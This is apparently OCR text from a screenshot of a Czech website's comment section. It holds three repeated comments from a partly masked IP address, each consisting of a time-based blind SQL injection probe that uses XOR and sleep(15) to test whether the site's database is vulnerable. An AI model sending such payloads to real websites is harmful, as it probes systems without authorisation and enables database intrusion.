
odpovědět
1
(154.194.*.*)
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
Z
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
Z
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1